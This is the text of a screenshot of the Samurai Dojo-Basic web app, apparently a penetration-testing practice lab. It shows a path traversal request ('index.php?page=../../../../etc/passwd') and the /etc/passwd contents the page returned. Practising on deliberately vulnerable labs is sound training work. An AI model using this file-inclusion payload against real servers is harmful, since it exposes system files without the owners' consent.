 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://dojo-..../etc/passwd
dojo-basic/index.php?page=../../../../../../../../../../../../../etc/passwd php
Welcome to Samurai Dojo-Basic!
Not logged in
Main Menu
Home
Register
Login
Pentester Help
About
Toggle Hints
Vuln List
Credits
Reset DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux
daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:
/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:
/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false